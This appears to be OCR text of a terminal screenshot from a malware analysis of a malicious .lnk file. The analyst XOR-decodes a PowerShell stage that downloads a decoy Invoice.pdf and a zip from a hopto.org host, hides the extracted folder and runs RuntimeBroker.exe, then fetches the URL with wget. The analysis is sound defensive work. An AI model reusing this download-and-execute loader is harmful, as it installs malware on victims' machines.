 Menu
Applications Places System
Terminal
File Edit View Search Terminal Help
x[$i] -bxor 85};iex([System.Text.Encoding]::Ascii.GetString($x)) | out-null
PS /home/oxdf/malware-lnk> for($i=0;$i -lt $x.Count;$i++){$x[$i]=$x[$i] -bxor 85}
PS /home/oxdf/malware-lnk> [System.Text.Encoding]::Ascii.GetString($x)
$url = "http://billingservice.hopto.org/zibH9jvXRXrwmT"; (New-Object Net.WebClient).DownloadFile("$url/Invoice.
Downloads\Invoice.pdf"); [string]$dir=New-Guid; Start-Process "$env:USERPROFILE\Downloads\Invoice.pdf";(New-Obj
oadFile("$url/tmp200.zip", "$env:temp\$dir.zip"); New-Item -Path "$env:temp\$dir" -ItemType Directory; Expand-Ar
v:temp\$dir.zip" -DestinationPath $env:temp\$dir;attrib +h $env:temp\$dir; Remove-Item "$env:temp\$dir.zip";sleep n
"$env:temp\$dir"; Start-Process .\RuntimeBroker.exe
PS /home/oxdf/malware-lnk> wget http://billingservice.hopto.org/zibH9jvXRXrwmT
--2023-02-06 22:51:08-- http://billingservice.hopto.org/zibH9jvXRXrwmT
Resolving billingservice.hopto.org (billingservice.hopto.org)... 198.252.108.40
Connecting to billingservice.hopto.org (billingservice.hopto.org)|198.252.108.40|:80... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: http://billingservice.hopto.org/zibH9jvXRXrwmT/ [following]
--2023-02-06 22:51:08-- http://billingservice.hopto.org/zibH9jvXRXrwmT/
Reusing existing connection to billingservice.hopto.org:80.
HTTP request sent, awaiting response... 200 OK
Length: 1379 (1.3K) [text/html]
Saving to: ‘zibH9jvXRXrwmT’
zibH9jvXRXrwmT 100%[============================================================>] 1.35K --.-KB/s in 0.05s
2023-02-06 22:51:08 (27.1 KB/s) - ‘zibH9jvXRXrwmT’ saved [1379/1379]
PS /home/oxdf/malware-lnk> file ./zibH9jvXRXrwmT
./zibH9jvXRXrwmT: HTML document, ASCII text
PS /home/oxdf/malware-lnk> vim ./zibH9jvXRXrwmT
PS /home/oxdf/malware-lnk> ls
0135c4f45de3e2187708033da3135210b03c9db4275dfa794dbcbff21b4f4df9.lnk jump.dat tmp200.zip zibH9jvXRXrwmT
Invoice.pdf s4Nt4.txt tmp300.zip
PS /home/oxdf/malware-lnk>
OFF 1:pwsh*Z hacky
Terminal [Invoice.pdf — Mozilla ...